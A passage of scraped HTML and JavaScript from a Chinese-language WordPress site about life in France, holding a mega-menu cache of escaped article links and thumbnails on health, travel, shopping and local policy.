sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, 